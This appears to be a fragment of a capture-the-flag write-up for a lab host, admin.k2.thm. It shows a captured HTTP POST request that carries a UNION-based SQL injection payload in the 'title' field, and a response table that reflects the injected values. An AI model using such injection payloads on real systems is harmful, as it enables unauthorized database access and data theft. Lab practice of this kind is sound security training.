 http://admin.k2.thm
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://admin.k2.thm
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://admin.k2.thm/dashboard
13 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIn0.aFXWSg.yU6mTQg6YvDPQpdoY3GQuijLXN8
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 title=1' UNION SELECT 1,2,3;#
Response Response
24 <table>
25 <thead>
26 <tr>
27 <th>User</th>
28 <th>Title</th>
29 <th>Description</th>
30 <!-- Add more columns if needed -->
31 </tr>
32 </thead>
33 <tbody>
34
35 <tr>
36 <td>1</td>
37 <td>2</td>
38 <td>3</td>
39 <!-- Use appropriate indices for ticket data -->
40 </tr>
41
42 </tbody>
43 </table>
44 <br>